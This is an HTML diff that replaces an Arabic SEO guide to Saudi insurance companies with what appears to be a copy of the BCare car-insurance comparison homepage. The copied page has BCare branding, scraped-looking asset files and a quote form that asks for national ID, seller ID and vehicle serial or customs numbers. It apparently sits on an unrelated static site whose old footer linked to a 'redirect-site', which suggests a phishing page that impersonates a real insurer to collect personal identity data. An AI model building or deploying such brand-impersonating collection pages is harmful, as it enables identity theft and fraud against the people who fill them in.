-    @supports not (gap: 0.6rem) { .company-card h3 .badge { margin-right:.6rem; } }
-    .badge { background:var(--accent); color:#fff; font-size:.7rem; padding:.15rem .55rem; border-radius:20px; vertical-align:middle; }
-    .cta-btn { display:inline-block; background:var(--primary); color:#fff; padding:.65rem 1.4rem; border-radius:6px; text-decoration:none; font-weight:600; margin-top:.8rem; }
-    .cta-btn:hover { background:var(--secondary); }
-    .pros-cons { display:grid; grid-template-columns:1fr 1fr; gap:1rem; margin-top:1rem; }
-    .pros, .cons { background:#f1f8f5; padding:1rem; border-radius:6px; }
-    .cons { background:#fdf2f2; }
-    .pros h4, .cons h4 { margin-bottom:.5rem; font-size:.95rem; }
-    .pros ul, .cons ul { padding-right:1.2rem; font-size:.9rem; }
-    .table-wrap { overflow-x:auto; -webkit-overflow-scrolling:touch; margin:1.5rem 0; }
-    table { width:100%; border-collapse:collapse; background:#fff; border-radius:8px; overflow:hidden; box-shadow:0 2px 8px rgba(0,0,0,.04); min-width:500px; }
-    th, td { padding:1rem; text-align:right; border-bottom:1px solid #eee; }
-    th { background:var(--primary); color:#fff; }
-    tr:last-child td { border-bottom:none; }
-    .highlight-box { background:-webkit-linear-gradient(135deg,#e8f5e9,#fff); background:linear-gradient(135deg,#e8f5e9,#fff); border:1px solid #c8e6c9; border-radius:8px; padding:1.2rem; margin:2rem 0; }
-    .highlight-box strong { color:var(--secondary); }
-    footer { background:var(--secondary); color:#fff; text-align:center; padding:2rem 1rem; margin-top:3rem; font-size:.9rem; }
-    footer a { color:#a8e6cf; text-decoration:none; }
-    @media (max-width:600px){
-      .pros-cons { grid-template-columns:1fr; }
-      header h1 { font-size:1.6rem; }
-      header p { font-size:1rem; }
-      article h2 { font-size:1.35rem; }
-      article h3 { font-size:1.1rem; }
-      .container { padding:1.5rem 1rem; }
-      .company-card { padding:1rem; }
-      th, td { padding:.7rem .5rem; font-size:.85rem; }
-    }
-  </style>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />
+  <title>بي كير | المنصة الأذكى والأرخص لتأمين السيارات في السعودية</title>
+  <meta name="description" content="المنصة الأذكى لمقارنة عروض أكثر من 20 شركة تأمين. احصل على أرخص تأمين سيارات مع إصدار فوري وربط مباشر بنجم." />
+  <link rel="preconnect" href="https://fonts.googleapis.com" />
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Arabic:wght@300;400;500;600;700;800&family=Readex+Pro:wght@200;300;400;500;600;700&display=swap" rel="stylesheet" />
+  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" />
+  <link rel="stylesheet" href="css/style.css" />
 </head>
 <body>
 
-<header>
-  <h1>أفضل شركات التأمين في السعودية 2026</h1>
-  <p>دليلك الشامل لمقارنة أسعار ومزايا شركات التأمين المعتمدة في المملكة — تأمين سيارات، طبي، حوادث، وحماية شخصية.</p>
-</header>
-
-<div class="container">
-  <nav class="breadcrumb">
-    <a href="#">الرئيسية</a> › <a href="#">تأمين</a> › أفضل شركات التأمين في السعودية
-  </nav>
-
-  <article>
-    <p>يُعدّ اختيار <strong>شركة تأمين موثوقة</strong> في المملكة العربية السعودية من القرارات المهمة التي تؤثر على حياتك اليومية وميزانيتك. مع وجود أكثر من 30 شركة تأمين مرخصة من البنك المركزي السعودي (ساما)، يصعب على الكثيرين معرفة <strong>أفضل شركات التأمين في السعودية</strong> التي تقدم تغطية شاملة بأقل الأسعار وأعلى مستوى خدمة.</p>
-
-    <p>في هذا الدليل المُفصّل، سنستعرض <strong>أفضل 8 شركات تأمين سعودية</strong> للعام 2026، مع مقارنة تفصيلية للأسعار، المزايا، نقاط القوة والضعف، وروابط مباشرة للحصول على عروض حصرية.</p>
-
-    <div class="toc">
-      <h3>جدول المحتويات</h3>
-      <ul>
-        <li><a href="#why">لماذا التأمين إلزامي في السعودية؟</a></li>
-        <li><a href="#criteria">معايير اختيار أفضل شركة تأمين</a></li>
-        <li><a href="#tameeni">1. تأميني (Tameeni)</a></li>
-        <li><a href="#bupa">2. بوبا (Bupa)</a></li>
-        <li><a href="#malath">3. ملاذ للتأمين (Malath)</a></li>
-        <li><a href="#rajhi">4. تكافل الراجحي</a></li>
-        <li><a href="#saico">5. سايكو (SAICO)</a></li>
-        <li><a href="#wabel">6. وابل للتأمين</a></li>
-        <li><a href="#gulf">7. الخليجية العامة</a></li>
-        <li><a href="#walaa">8. ولاء للتأمين</a></li>
-        <li><a href="#compare">جدول مقارنة سريع</a></li>
-        <li><a href="#faq">أسئلة شائعة</a></li>
-      </ul>
-    </div>
-
-    <h2 id="why">لماذا التأمين إلزامي في السعودية؟</h2>
-    <p>بموجب الأنظمة الصادرة عن <strong>البنك المركزي السعودي (ساما)</strong> ووزارة الداخلية، أصبح <strong>التأمين ضد الغير إلزامياً</strong> على جميع المركبات. كما أنّ نظام التأمين الصحي الوطني يفرض على أصحاب العمل تأمين موظفيهم. هذا يعني أنّك كمقيم أو مواطن ستتعامل مع شركات التأمين بشكل دوري، مما يجعل اختيار <strong>أفضل شركة تأمين</strong> أمراً حيوياً.</p>
-
-    <h2 id="criteria">معايير اختيار أفضل شركة تأمين</h2>
-    <ul style="padding-right:1.5rem; margin:1rem 0;">
-      <li><strong>الترخيص:</strong> تأكد أن الشركة مرخصة من ساما.</li>
-      <li><strong>شبكة المستشفيات:</strong> خاصة للتأمين الطبي — كلما كانت الشبكة أوسع، كان أفضل.</li>
-      <li><strong>سرعة التسوية:</strong> مدّة إصدار الوثيقة وتسوية المطالبات.</li>
-      <li><strong>السعر:</strong> المقارنة بين العروض والخصومات.</li>
-      <li><strong>خدمة العملاء:</strong> توفر دعم 24/7 وشكاوى قليلة.</li>
-    </ul>
-
-    <h2 id="tameeni">1. تأميني — منصة المقارنة الأولى</h2>
-    <div class="company-card">
-      <h3>تأميني <span class="badge">الأشهر</span></h3>
-      <p><strong>تأميني (Tameeni)</strong> ليست شركة تأمين بالمعنى التقليدي، بل هي <strong>أكبر منصة إلكترونية</strong> في السعودية لمقارنة أسعار وثائق تأمين السيارات والطبية. تتيح لك الموقع مقارنة عروض أكثر من 30 شركة تأمين في دقائق معدودة.</p>
-      <div class="pros-cons">
-        <div class="pros">
-          <h4>مزايا</h4>
-          <ul>
-            <li>مقارنة فورية لأكثر من 30 شركة</li>
-            <li>خصومات حصرية تصل 20%</li>
-            <li>شراء الوثيقة إلكترونياً بالكامل</li>
-            <li>تقييمات حقيقية من العملاء</li>
-          </ul>
+<!-- HEADER PLACEHOLDER -->
+<div id="app-header" data-variant="home"></div>
+
+<!-- ===================================================
+     HERO — الصندوق الأزرق
+=================================================== -->
+<section class="hero-section" id="hero">
+
+  <div class="hero-blue-box">
+    <img src="assets/images/imgi_4_left.svg"  alt="" class="hero-deco hero-deco--left"  aria-hidden="true" />
+    <img src="assets/images/imgi_5_right.svg" alt="" class="hero-deco hero-deco--right" aria-hidden="true" />
+    <div class="container hero-text-wrap">
+      <h1 class="hero-title">المنصة الأذكى لمقارنة عروض تأمين السيارات في السعودية</h1>
+      <p class="hero-subtitle">المنصة الأذكى لمقارنة عروض أكثر من 20 شركة تأمين. احصل على أرخص تأمين سيارات مع إصدار فوري وربط مباشر بنجم.</p>
+    </div>
+  </div>
+
+  <div class="container hero-card-wrap">
+    <div class="hero-card">
+
+      <!-- تبويبات الخدمات -->
+      <nav class="service-tabs" aria-label="الخدمات">
+        <button class="service-tab active" data-service="vehicles">
+          <img src="assets/images/download (7).svg" alt="" class="stab-icon stab-icon--car" aria-hidden="true" />
+          <span>مركبات</span>
+          <span class="stab-bar"></span>
+        </button>
+        <button class="service-tab" data-service="medical" onclick="window.open('https://medical.bcare.com.sa/','_blank')">
+          <img src="assets/images/download (6).svg" alt="" class="stab-icon stab-icon--heart" aria-hidden="true" />
+          <span>طبي</span>
+          <span class="stab-bar"></span>
+        </button>
+        <button class="service-tab" data-service="mm" onclick="window.open('https://mm.bcare.com.sa/','_blank')">
+          <img src="assets/images/download (3).svg" alt="" class="stab-icon stab-icon--steth" aria-hidden="true" />
+          <span>اخطاء طبية</span>
+          <span class="stab-bar"></span>
+        </button>
+        <button class="service-tab" data-service="travel" onclick="window.open('https://travel.bcare.com.sa/','_blank')">
+          <img src="assets/images/download (2).svg" alt="" class="stab-icon stab-icon--plane" aria-hidden="true" />
+          <span>سفر</span>
+          <span class="stab-bar"></span>
+        </button>
+        <button class="service-tab" data-service="helpers" onclick="window.open('https://helpers.bcare.com.sa/','_blank')">
+          <img src="assets/images/download (1).svg" alt="" class="stab-icon stab-icon--house" aria-hidden="true" />
+          <span>العمالة المنزلية</span>
+          <span class="stab-bar"></span>
+        </button>
+      </nav>
+
+      <!-- نموذج العروض -->
+      <div class="quote-form-wrap" id="form-section">
+
+        <div class="purpose-tabs" role="tablist">
+          <button class="purpose-tab active" id="ptab-new" role="tab" data-purpose="1">تأمين جديد</button>
+          <button class="purpose-tab" id="ptab-transfer" role="tab" data-purpose="2">نقل ملكية</button>
         </div>
-        <div class="cons">
-          <h4>ملاحظات</h4>
-          <ul>
-            <li>لا تقدم خدمة مباشرة، بل وسيط</li>
-            <li>التسوية تتم عبر الشركة الأصلية</li>
-          </ul>
-        </div>
+
+        <form class="quote-form" id="quote-form" novalidate autocomplete="off">
+
+          <!-- حقل البائع (نقل الملكية فقط) -->
+          <div class="form-group form-group--animated" id="field-seller" data-hidden="true">
+            <label class="form-label" for="seller-id">رقم هوية البائع</label>
+            <input type="text" id="seller-id" name="ownerNationalId"
+                   class="form-input" placeholder="رقم هوية البائع"
+                   maxlength="10" inputmode="numeric" />
+            <div class="field-error" id="seller-error"></div>
+          </div>
+
+          <!-- رقم الهوية / الإقامة -->
+          <div class="form-group">
+            <label class="form-label" for="national-id" id="national-id-label">رقم الهوية / الإقامة</label>
+            <input type="text" id="national-id" name="nationalId"
+                   class="form-input" placeholder="رقم الهوية / الإقامة"
+                   maxlength="10" inputmode="numeric" />
+            <div class="field-error" id="national-id-error"></div>
+          </div>
+
+          <!-- راديو: نوع التسجيل -->
+          <div class="form-group" id="field-reg-type">
+            <div class="radio-row">
+              <!-- استمارة أولاً (يظهر يمين في RTL) -->
+              <label class="radio-option">
+                <input type="radio" name="vehicleIdType" value="1" id="radio-serial" checked />
+                <span class="radio-btn">
+                  <span class="radio-dot"></span>
+                  <span class="radio-text">استمارة</span>
+                </span>
+              </label>
+              <!-- بطاقة جمركية ثانياً (يظهر يسار) -->
+              <label class="radio-option">
+                <input type="radio" name="vehicleIdType" value="2" id="radio-customs" />
+                <span class="radio-btn">
+                  <span class="radio-dot"></span>
+                  <span class="radio-text">بطاقة جمركية</span>
+                </span>
+              </label>
+            </div>
+          </div>
+
+          <!-- استمارة: الرقم التسلسلي -->
+          <div class="form-group" id="field-serial">
+            <label class="form-label" for="seq-number">
+              الرقم التسلسلي
+              <span class="info-icon" tabindex="0" aria-label="ما هو الرقم التسلسلي؟">
+                <span class="material-icons">info</span>
+                <span class="tooltip-box">الرقم التسلسلي موجود على استمارة تسجيل المركبة</span>
+              </span>
+            </label>
+            <input type="text" id="seq-number" name="sequenceNumber"
+                   class="form-input" placeholder="الرقم التسلسلي"
+                   maxlength="10" inputmode="numeric" />
+            <div class="field-error" id="seq-error"></div>
+          </div>
+
+          <!-- بطاقة جمركية: سنة الصنع + الرقم الجمركي -->
+          <div class="form-row form-group--animated" id="field-customs-row" data-hidden="true">
+            <div class="form-group form-group--half">
+              <label class="form-label" for="mfg-year">سنة صنع المركبة</label>
+              <div class="mfg-dd" id="mfg-dd">
+                <button type="button" class="form-input mfg-dd__trigger" id="mfg-year" aria-haspopup="listbox" aria-expanded="false">
+                  <span id="mfg-display">سنة الصنع</span>
+                  <span class="material-icons mfg-dd__arrow">expand_more</span>
+                </button>
+                <div class="mfg-dd__panel hidden" id="mfg-panel" role="listbox">
+                  <input type="text" class="mfg-dd__search" id="mfg-search"
+                    placeholder="بحث..."
+                    inputmode="numeric" maxlength="4" autocomplete="off" />
+                  <ul class="mfg-dd__list" id="mfg-list"></ul>
+                </div>
+              </div>
+              <input type="hidden" id="mfg-year-val" name="manufacturingYear" />
+              <div class="field-error" id="mfg-year-error"></div>
+            </div>
+            <div class="form-group form-group--half">
+              <label class="form-label" for="customs-number">
+                الرقم الجمركي
+                <span class="info-icon" tabindex="0">
+                  <span class="material-icons">info</span>
+                  <span class="tooltip-box">الرقم الجمركي موجود على البطاقة الجمركية للمركبة</span>
+                </span>
+              </label>
+              <input type="text" id="customs-number" name="customsNumber"
+                     class="form-input" placeholder="الرقم الجمركي"
+                     maxlength="10" inputmode="numeric" />
+              <div class="field-error" id="customs-error"></div>
+            </div>
+          </div>
+
+          <!-- رمز التحقق -->
+          <div class="form-group">
+            <label class="form-label" for="captcha-input">رمز التحقق</label>
+            <div class="captcha-row" id="captcha-row">
+              <input type="text" id="captcha-input" name="captchaInput"
+                     class="form-input captcha-input-field"
+                     placeholder="" maxlength="8"
+                     autocomplete="off" autocorrect="off" spellcheck="false" />
+              <div class="captcha-display">
+                <button type="button" class="captcha-refresh" id="captcha-refresh" aria-label="تحديث رمز التحقق">
+                  <span class="material-icons">autorenew</span>
+                </button>
+                <canvas id="captcha-canvas" width="110" height="44" aria-hidden="true"></canvas>
+              </div>
+            </div>
+            <div class="field-error" id="captcha-error"></div>
+          </div>
+
+          <!-- الموافقة -->
+          <div class="form-group consent-group">
+            <label class="consent-label">
+              <input type="checkbox" id="accept-terms" name="acceptTerms" class="consent-checkbox" />
+              <span class="consent-text">أوافق على منح شركة عناية الوسيط الحق في الاستعلام من شركة نجم و/أو مركز المعلومات الوطني عن بياناتي</span>
+            </label>
+          </div>
+
+          <!-- زر إظهار العروض -->
+          <button type="submit" class="btn-submit" id="submit-btn" disabled>
+            إظهار العروض
+          </button>
+
+          <!-- مصرح من -->
+          <div class="authorized-row">
+            <span class="authorized-lbl">مصرح من:</span>
+            <img src="assets/images/imgi_41_saudi.svg" alt="هيئة التأمين" class="sama-logo" />
+          </div>
+
+        </form>
       </div>
-      <a class="cta-btn" href="https://www.tameeni.com/ar" target="_blank" rel="noopener">زيارة موقع تأميني والحصول على عرض</a>
-    </div>
-
-    <h2 id="bupa">2. بوبا السعودية — التأمين الطبي الفاخر</h2>
-    <div class="company-card">
-      <h3>بوبا السعودية <span class="badge">أفضل طبي</span></h3>
-      <p><strong>بوبا (Bupa Arabia)</strong> تعتبر من أرقى شركات التأمين الطبي في المملكة. تتميز بشبكة مستشفيات واسعة جداً وتغطية شاملة تشمل العلاج في الخارج.</p>
-      <div class="pros-cons">
-        <div class="pros">
-          <h4>مزايا</h4>
-          <ul>
-            <li>شبكة مستشفيات ضخمة</li>
-            <li>تغطية علاج في الخارج</li>
-            <li>خدمة عملاء ممتازة</li>
-            <li>برامج تأمين مخصصة للعائلات</li>
-          </ul>
-        </div>
-        <div class="cons">
-          <h4>ملاحظات</h4>
-          <ul>
-            <li>الأسعار أعلى من المتوسط</li>
-            <li>أقل تركيز على تأمين السيارات</li>
-          </ul>
-        </div>
-      </div>
-      <a class="cta-btn" href="https://www.bupa.com.sa" target="_blank" rel="noopener">زيارة موقع بوبا</a>
-    </div>
-
-    <h2 id="malath">3. ملاذ للتأمين — الموثوقية والسرعة</h2>
-    <div class="company-card">
-      <h3>ملاذ للتأمين <span class="badge">الأسرع تسوية</span></h3>
-      <p><strong>ملاذ للتأمين</strong> من الشركات الرائدة في سوق التأمين السعودي. تشتهر بسرعة تسوية المطالبات وخدماتها الرقمية المتطورة. تقدم تأمين سيارات، طبي، حوادث، وتأمين منازل.</p>
-      <div class="pros-cons">
-        <div class="pros">
-          <h4>مزايا</h4>
-          <ul>
-            <li>تسوية مطالبات سريعة جداً</li>
-            <li>تطبيق ذكي سهل الاستخدام</li>
-            <li>عروض تنافسية على التأمين الشامل</li>
-            <li>خدمة عملاء 24 ساعة</li>
-          </ul>
-        </div>
-        <div class="cons">
-          <h4>ملاحظات</h4>
-          <ul>
-            <li>بعض الشكاوى حول زيادة الأقساط عند التجديد</li>
-          </ul>
-        </div>
-      </div>
-      <a class="cta-btn" href="https://www.malath.com.sa" target="_blank" rel="noopener">زيارة موقع ملاذ للتأمين</a>
-    </div>
-
-    <h2 id="rajhi">4. تكافل الراجحي — الحلول الشرعية</h2>
-    <div class="company-card">
-      <h3>تكافل الراجحي <span class="badge">إسلامي</span></h3>
-      <p>تُعَدّ <strong>تكافل الراجحي</strong> من أعرق شركات التأمين التكافلي في المملكة. تقدم منتجات متوافقة مع أحكام الشريعة الإسلامية وتغطي جميع احتياجات الأفراد والشركات.</p>
-      <div class="pros-cons">
-        <div class="pros">
-          <h4>مزايا</h4>
-          <ul>
-            <li>منتجات إسلامية 100%</li>
-            <li>شبكة فروع واسعة</li>
-            <li>تأمين سيارات بأسعار منافسة</li>
-            <li>سمعة قوية وثقة عالية</li>
-          </ul>
-        </div>
-        <div class="cons">
-          <h4>ملاحظات</h4>
-          <ul>
-            <li>التطبيق يحتاج تحديثات دورية</li>
-          </ul>
-        </div>
-      </div>
-      <a class="cta-btn" href="https://www.rajhitakaful.com" target="_blank" rel="noopener">زيارة موقع تكافل الراجحي</a>
-    </div>
-
-    <h2 id="saico">5. سايكو — التنوع والمرونة</h2>
-    <div class="company-card">
-      <h3>سايكو <span class="badge">الأكثر تنوعاً</span></h3>
-      <p><strong>SAICO</strong> تقدم حلول تأمينية متنوعة تشمل التأمين الطبي، البحري، الهندسي، وحماية الممتلكات. تعتبر خياراً ممتازاً للشركات الصغيرة والمتوسطة.</p>
-      <div class="pros-cons">
-        <div class="pros">
-          <h4>مزايا</h4>
-          <ul>
-            <li>تنوع كبير في منتجات التأمين</li>
-            <li>أسعار مرنة حسب الاحتياج</li>
-            <li>خبرة طويلة في السوق السعودي</li>
-          </ul>
-        </div>
-        <div class="cons">
-          <h4>ملاحظات</h4>
-          <ul>
-            <li>الموقع الإلكتروني أقل تطوراً</li>
-          </ul>
-        </div>
-      </div>
-      <a class="cta-btn" href="https://www.saico.com.sa" target="_blank" rel="noopener">زيارة موقع سايكو</a>
-    </div>
-
-    <h2 id="wabel">6. وابل للتأمين — الجودة والامتثال</h2>
-    <div class="company-card">
-      <h3>وابل للتأمين</h3>
-      <p><strong>وابل للتأمين</strong> شركة سعودية ناشئة لكنها تتميز بخدمة عملاء ممتازة وامتثال كامل لأنظمة ساما. تقدم تأمين سيارات شامل وضد الغير.</p>
-      <div class="pros-cons">
-        <div class="pros">
-          <h4>مزايا</h4>
-          <ul>
-            <li>أسعار تنافسية للغاية</li>
-            <li>خدمة سريعة ومباشرة</li>
-            <li>وثائق شفافة بدون Hidden Fees</li>
-          </ul>
-        </div>
-        <div class="cons">
-          <h4>ملاحظات</h4>
-          <ul>
-            <li>شبكة مستشفيات أصغر من الكبار</li>
-          </ul>
-        </div>
-      </div>
-      <a class="cta-btn" href="https://www.wabel.com.sa" target="_blank" rel="noopener">زيارة موقع وابل للتأمين</a>
-    </div>
-
-    <h2 id="gulf">7. الخليجية العامة — الخبرة والاستقرار</h2>
-    <div class="company-card">
-      <h3>الخليجية العامة</h3>
-      <p><strong>الخليجية العامة للتأمين</strong> من الشركات العريقة التي تأسست منذ عقود. تقدم منتجات تأمينية شاملة للأفراد والشركات مع استقرار مالي عالٍ.</p>
-      <div class="pros-cons">
-        <div class="pros">
-          <h4>مزايا</h4>
-          <ul>
-            <li>استقرار مالي وتاريخ طويل</li>
-            <li>تأمين تجاري وصناعي قوي</li>
-            <li>سمعة طيبة في السوق</li>
-          </ul>
-        </div>
-        <div class="cons">
-          <h4>ملاحظات</h4>
-          <ul>
-            <li>الواجهة الرقمية أقل حداثة</li>
-          </ul>
-        </div>
-      </div>
-      <a class="cta-btn" href="https://www.gulfgeneral.com.sa" target="_blank" rel="noopener">زيارة موقع الخليجية العامة</a>
-    </div>
-
-    <h2 id="walaa">8. ولاء للتأمين — الولاء يُثمر</h2>
-    <div class="company-card">
-      <h3>ولاء للتأمين</h3>
-      <p><strong>ولاء للتأمين</strong> تقدم برامج ولاء مميزة للعملاء المستمرين. تتميز بعروضها المتجددة وخدمة عملاء ودودة.</p>
-      <div class="pros-cons">
-        <div class="pros">
-          <h4>مزايا</h4>
-          <ul>
-            <li>نقاط ولاء وخصومات متجددة</li>
-            <li>تأمين شامل للسيارات</li>
-            <li>تجربة شراء سلسة</li>
-          </ul>
-        </div>
-        <div class="cons">
-          <h4>ملاحظات</h4>
-          <ul>
-            <li>الشبكة الصحية متوسطة</li>
-          </ul>
-        </div>
-      </div>
-      <a class="cta-btn" href="https://www.walaa.com" target="_blank" rel="noopener">زيارة موقع ولاء للتأمين</a>
-    </div>
-
-    <h2 id="compare">جدول مقارنة سريع</h2>
-    <div class="table-wrap">
-    <table>
-      <thead>
-        <tr>
-          <th>الشركة</th>
-          <th>الأفضل لـ</th>
-          <th>التميز</th>
-          <th>الرابط</th>
-        </tr>
-      </thead>
-      <tbody>
-        <tr>
-          <td>تأميني</td>
-          <td>مقارنة الأسعار</td>
-          <td>منصة مقارنة + خصومات</td>
-          <td><a href="https://www.tameeni.com/ar" target="_blank" rel="noopener">زيارة</a></td>
-        </tr>
-        <tr>
-          <td>بوبا</td>
-          <td>التأمين الطبي</td>
-          <td>شبكة مستشفيات ضخمة</td>
-          <td><a href="https://www.bupa.com.sa" target="_blank" rel="noopener">زيارة</a></td>
-        </tr>
-        <tr>
-          <td>ملاذ</td>
-          <td>سرعة التسوية</td>
-          <td>تطبيق ذكي متطور</td>
-          <td><a href="https://www.malath.com.sa" target="_blank" rel="noopener">زيارة</a></td>
-        </tr>
-        <tr>
-          <td>تكافل الراجحي</td>
-          <td>التأمين الإسلامي</td>
-          <td>منتجات متوافقة مع الشريعة</td>
-          <td><a href="https://www.rajhitakaful.com" target="_blank" rel="noopener">زيارة</a></td>
-        </tr>
-        <tr>
-          <td>سايكو</td>
-          <td>تأمين الشركات</td>
-          <td>تنوع المنتجات</td>
-          <td><a href="https://www.saico.com.sa" target="_blank" rel="noopener">زيارة</a></td>
-        </tr>
-      </tbody>
-    </table>
-    </div>
-
-    <h2 id="faq">أسئلة شائعة</h2>
-    <h3>ما هو الفرق بين التأمين ضد الغير والشامل؟</h3>
-    <p>التأمين <strong>ضد الغير</strong> يغطي أضرار الطرف الآخر فقط (إلزامي قانونياً)، بينما <strong>التأمين الشامل</strong> يغطي أضرار سيارتك وأنت أيضاً (اختياري).</p>
-
-    <h3>كيف أحصل على أرخص وثيقة تأمين؟</h3>
-    <p>استخدم <a href="https://www.tameeni.com/ar" target="_blank" rel="noopener">منصة تأميني</a> لمقارنة الأسعار من أكثر من 30 شركة دفعة واحدة. غالباً توجد خصومات حصرية عبر المنصات الإلكترونية.</p>
-
-    <h3>هل يمكنني تأمين سيارتي بدون فحص دوري؟</h3>
-    <p>لا، <strong>الفحص الدوري</strong> شرط أساسي لتجديد تأمين السيارة في السعودية، ما لم تكن سيارة جديدة (أول 3 سنوات).</p>
-
-    <div class="highlight-box">
-      <strong>ملخص سريع:</strong> إذا كنت تبحث عن <strong>أفضل شركة تأمين في السعودية</strong> للسيارات، ابدأ بـ <a href="https://www.tameeni.com/ar" target="_blank" rel="noopener">تأميني</a> للمقارنة. للتأمين الطبي الفاخر، اختر <a href="https://www.bupa.com.sa" target="_blank" rel="noopener">بوبا</a>. للسرعة في التسوية، اختر <a href="https://www.malath.com.sa" target="_blank" rel="noopener">ملاذ</a>.
-    </div>
-  </article>
-</div>
-
-<footer>
-  <p>جميع الحقوق محفوظة © 2026 | <a href="https://shown-io.github.io/redirect-site">دليل التأمين السعودي</a></p>
-  <p style="margin-top:.5rem; font-size:.8rem; opacity:.8;">هذا الدليل غير تابع لأي شركة تأمين. نراجع ونحدّث المعلومات باستمرار لنقدم لك أدق المحتوى.</p>
-</footer>
-
+
+    </div>
+  </div>
+
+  <!-- شريط شركات التأمين -->
+  <div class="insurers-strip">
+    <div class="insurers-track">
+      <img src="assets/images/imgi_9_23arbic.svg"           alt="23 شركة تأمين" class="ins-count" />
+      <img src="assets/images/imgi_10_AICC.svg"             alt="AICC" />
+      <img src="assets/images/imgi_11_TUIC.svg"             alt="TUIC" />
+      <img src="assets/images/imgi_12_Walaa.svg"            alt="ولاء" />
+      <img src="assets/images/imgi_13_Salama.svg"           alt="سلامة" />
+      <img src="assets/images/imgi_14_Aljazira-Takaful.svg" alt="الجزيرة تكافل" />
+      <img src="assets/images/imgi_15_Amana.svg"            alt="أمانة" />
+      <img src="assets/images/imgi_16_AXA.svg"              alt="AXA" />
+      <img src="assets/images/imgi_17_MedGulf.svg"          alt="MedGulf" />
+      <img src="assets/images/imgi_18_GGI.svg"              alt="GGI" />
+      <img src="assets/images/imgi_19_ACIG.svg"             alt="ACIG" />
+      <img src="assets/images/imgi_20_ArabianShield.svg"    alt="الدرع العربي" />
+      <img src="assets/images/imgi_21_UCA.svg"              alt="UCA" />
+      <img src="assets/images/imgi_22_AlRajhi.svg"          alt="الراجحي" />
+      <img src="assets/images/imgi_23_Allianz.svg"          alt="Allianz" />
+      <img src="assets/images/imgi_24_Tawuniya.svg"         alt="التعاونية" />
+      <img src="assets/images/imgi_10_AICC.svg"             alt="AICC" />
+      <img src="assets/images/imgi_11_TUIC.svg"             alt="TUIC" />
+      <img src="assets/images/imgi_12_Walaa.svg"            alt="ولاء" />
+      <img src="assets/images/imgi_13_Salama.svg"           alt="سلامة" />
+      <img src="assets/images/imgi_16_AXA.svg"              alt="AXA" />
+      <img src="assets/images/imgi_23_Allianz.svg"          alt="Allianz" />
+      <img src="assets/images/imgi_24_Tawuniya.svg"         alt="التعاونية" />
+    </div>
+  </div>
+
+</section>
+
+<!-- قسم "طريقك آمن مع بي كير" -->
+<section class="features-section" id="features-section">
+  <div class="container">
+    <h2 class="section-title">طريقك آمـن مع بي كير</h2>
+    <div class="features-grid">
+      <div class="feature-card"><img src="assets/images/imgi_25_insureOneMin.svg" alt="تأمينك في دقيقة" /><h3>تأمينك في دقيقة</h3><p>نقارن لك كل عروض الأسعار بشكل فوري من كل شركات التأمين</p></div>
+      <div class="feature-card"><img src="assets/images/imgi_26_sprateInsure.svg" alt="فصّل تأمينك" /><h3>فصّل تأمينك</h3><p>أنواع تأمين متعددة: تأمين ضد الغير، تأمين مميز، تأمين شامل وقيمة تحمل متنوعة</p></div>
+      <div class="feature-card"><img src="assets/images/imgi_27_priceLess.svg" alt="أسعار أقل" /><h3>أسعار أقل</h3><p>عندنا فريق يراقب كل صغيرة وكبيرة في السوق ويضمن أن سعرك الأقل والمناسب لك</p></div>
+      <div class="feature-card"><img src="assets/images/imgi_28_sechleInsure.svg" alt="جدول تأمينك" /><h3>جدول تأمينك</h3><p>نرسل لك إشعارات تذكيرية لتجديد تأمينك وتقدر تجدول تاريخ بدايته</p></div>
+      <div class="feature-card"><img src="assets/images/imgi_29_wind.svg" alt="هب ريح" /><h3>هب ريح</h3><p>نربط وثيقتك في أسرع وقت مع نظام المرور ونجم</p></div>
+      <div class="feature-card"><img src="assets/images/imgi_30_discounts.svg" alt="خصومات تضبطك" /><h3>خصومات تضبطك</h3><p>خصومات لبعض القطاعات الحكومية وشبه الحكومية والخاصة</p></div>
+      <div class="feature-card"><img src="assets/images/imgi_31_benfit.svg" alt="منافع تحميك" /><h3>منافع تحميك</h3><p>خطط تأمين متنوعة مع المرونة في تحديد المنافع الإضافية اللي تناسبك</p></div>
+      <div class="feature-card"><img src="assets/images/imgi_32_oneWay.svg" alt="مكان واحد" /><h3>مكان واحد</h3><p>تدير كل وثائقك إدارة إلكترونية كاملة من مكان واحد وتجددها في أي وقت</p></div>
+    </div>
+  </div>
+</section>
+
+<!-- قسم "خصومات وريف" -->
+<section class="discounts-section" id="discounts-section">
+  <div class="container">
+    <h2 class="section-title">خصومات وريف</h2>
+    <p class="section-subtitle">خصومات وعروض مباشرة من مختلف المتاجر العالمية والمحلية لعملاء بي كير (أفراد، شركات)</p>
+    <div class="discounts-grid">
+      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_33_RoshRayhaan.jpg" alt="روش ريحان" /></div><div class="discount-info"><p class="discount-name">روش ريحان</p><p class="discount-val">خصم 15%</p></div></div>
+      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_34_none.svg" alt="نون" /></div><div class="discount-info"><p class="discount-name">نون</p><p class="discount-val">خصم 15%</p></div></div>
+      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_35_perfectWight.png" alt="الوزن المثالي" /></div><div class="discount-info"><p class="discount-name">الوزن المثالي</p><p class="discount-val">خصم 50%</p></div></div>
+      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_36_drive7.png" alt="درايف7" /></div><div class="discount-info"><p class="discount-name">درايف7</p><p class="discount-val">خصم 20%</p></div></div>
+      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_37_swater.jpg" alt="سويتر" /></div><div class="discount-info"><p class="discount-name">سويتر</p><p class="discount-val">خصم 20%</p></div></div>
+      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_38_sivvi.svg" alt="سيفي" /></div><div class="discount-info"><p class="discount-name">سيفي</p><p class="discount-val">خصم 10%</p></div></div>
+      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_39_Physiotherabia.jpg" alt="فيزيوثيرابيا" /></div><div class="discount-info"><p class="discount-name">فيزيوثيرابيا</p><p class="discount-val">خصم 20%</p></div></div>
